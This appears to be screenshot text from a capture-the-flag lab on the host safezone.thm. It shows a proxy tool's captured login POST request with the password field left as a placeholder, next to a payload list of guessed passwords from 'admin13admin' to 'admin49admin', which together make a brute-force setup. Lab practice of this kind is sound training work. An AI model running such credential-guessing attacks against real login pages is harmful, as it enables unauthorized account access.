 Request
Clear − +
1 POST /index.php HTTP/1.1
2 Host: safezone.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://safezone.thm
10 Connection: keep-alive
11 Referer: http://safezone.thm/index.php
12 Cookie: PHPSESSID=b53g60th3aed2r9ucuadsls37e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=Admin&password= &submit=Submit
Payload Preprocessors Settings
Payload # Placeholder
1 (empty)
Type
Simple List
14 admin13admin
15 admin14admin
16 admin15admin
17 admin16admin
18 admin17admin
19 admin18admin
20 admin19admin
21 admin20admin
22 admin21admin
23 admin22admin
24 admin23admin
25 admin24admin
26 admin25admin
27 admin26admin
28 admin27admin
29 admin28admin
30 admin29admin
31 admin30admin
32 admin31admin
33 admin32admin
34 admin33admin
35 admin34admin
36 admin35admin
37 admin36admin
38 admin37admin
39 admin38admin
40 admin39admin
41 admin40admin
42 admin41admin
43 admin42admin
44 admin43admin
45 admin44admin
46 admin45admin
47 admin46admin
48 admin47admin
49 admin48admin
50 admin49admin
Load from file...